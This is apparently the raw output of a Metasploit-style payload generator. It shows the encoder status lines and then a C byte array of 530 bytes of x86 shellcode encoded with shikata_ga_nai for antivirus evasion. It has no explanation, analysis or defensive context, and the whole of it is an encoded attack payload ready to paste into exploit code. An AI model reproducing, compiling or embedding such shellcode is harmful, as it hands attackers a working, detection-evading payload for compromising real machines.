 Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 530 (iteration=0)
unsigned char buf[] =
"\xb8\x1c\x93\xe3\xa3\xda\xc0\xd9\x74\x24\xf4\x5b\x29\xc9\xb1"
"\x7e\x83\xeb\xfc\x31\x43\x11\x03\x43\x11\xe2\xe9\x12\x27\xf7"
"\xe3\xea\x57\x22\xd1\xaf\x86\x17\x02\x68\x0f\xe3\x88\x83\xe8"
"\x25\x19\xda\x7f\x07\xc9\x04\x83\x37\xf0\xb5\x43\xb3\xce\x8b"
"\x68\xf3\x5c\x51\xba\x9b\x92\x95\x72\x3d\x60\xfd\x45\xaf\x06"
"\x22\xb1\xd0\x6f\x44\x31\x7a\x70\x28\xea\x9e\x1b\xbc\x67\x3e"
"\xa6\x54\xfa\x23\x7f\x9b\x6b\x40\x67\xd4\x1c\x21\xd3\xad\xde"
"\xe3\xd8\xa1\xf2\x33\x87\x94\xaa\x30\x7b\x52\xf2\x9b\xec\x08"
"\x1b\x72\xc4\x06\x8e\xc1\x6b\x18\x22\xed\x02\x2f\x1d\x24\xd2"
"\x67\x83\x5a\x3d\x10\x88\xd1\xdb\xa6\x18\x8a\x1f\x54\x79\xdc"
"\xe6\x72\xce\x0c\xbd\xef\x1c\x9b\x93\x0b\xd4\x45\x08\xc0\xbc"
"\xed\x86\x70\x45\x87\x59\x0b\x78\xc2\xa1\x88\x15\xf3\xb7\x30"
"\x23\x77\x82\x0f\x27\xa6\x24\x6e\xd7\x22\xa1\xd4\xd3\x14\x0b"
"\x3e\x85\x74\xf1\x33\xe6\x3a\xef\x75\x53\xe4\x6c\x14\xc5\x4a"
"\x56\x2b\x62\xf8\x89\x22\xef\x38\x79\xe5\xdd\xd6\x1b\x19\x63"
"\x40\xe6\x19\x9a\x49\x4a\x8c\x61\xe6\x6d\x52\xd9\xc5\xd6\x80"
"\x72\xe4\xbf\xf7\xda\xe6\x61\x15\xe7\x24\x88\xbf\x9d\xb6\x80"
"\x13\xaf\x8a\x69\xab\xe2\x60\xd5\x7f\xfe\x4e\x11\x8b\xf2\xdf"
"\x20\x17\xbb\xc8\xa8\x66\x25\xcc\xde\x86\x82\xc7\xc7\xed\x87"
"\xbe\x13\x41\x9a\xe1\xb9\xc2\xe5\xeb\x9a\x6d\x92\x7c\x6a\xa0"
"\xbf\x47\xf3\x5a\x1a\x55\xe4\x0f\x3b\xfa\x8b\x55\x64\x41\xf6"
"\xdb\xe0\x3a\x1a\xc0\xa7\xeb\x8e\xc8\xb5\xfb\x8d\xbd\xdc\x95"
"\x14\x70\xd0\x04\xc2\x54\x62\x41\xb9\x4c\x1b\xa0\xd5\xfd\x18"
"\x45\x45\x40\x62\xd5\xa8\x39\xe0\x3e\x12\x73\x1f\xc8\x1c\x2e"
"\xa0\x96\x48\x02\xaa\xee\x06\xf0\xae\xbb\x3d\x4b\x03\xa7\xa7"
"\x8f\x84\xfd\x70\x7e\x47\x9e\x49\x3e\x1d\xb9\x02\x4e\x9b\xb6"
"\x52\xc0\xa0\x98\x3f\x07\x1e\xe5\x42\x22\xea\x76\x45\x1b\xf3"
"\x48\xe3\xa1\xc8\x77\xb8\x4e\x13\xa2\x02\xac\x18\x9d\x32\x83"
"\x8a\x49\xdd\xfc\x16\x06\x53\x9b\xdd\x1d\xa0\xec\xde\xd9\x78"
"\x7f\x6e\xd7\x29\xec\x73\xd6\x1c\x80\x85\x69\x1b\x37\x7c\xf8"
"\x36\xc2\x96\x8e\xed\x18\xd3\x74\x80\xd2\xe6\xb7\x48\xbb\x39"
"\x24\x13\x1d\xf3\xf0\xfc\x44\xe4\x93\xe5\xfd\x1b\x67\x1c\xbb"
"\x02\x56\xd8\xab\xf7\xee\x68\x84\x32\x7e\x1d\x80\xf2\x3e\xc5"
"\x18\x84\xc2\x48\x5c\x37\xc1\x0c\x9b\xbd\x02\x02\x73\x6a\x7e"
"\xa8\x72\xbc\x37\xb3\xfe\xc6\x5a\x26\x83\xf6\x74\x1c\xa2\x9b"
"\xce\x9a\xde\x28\xc6";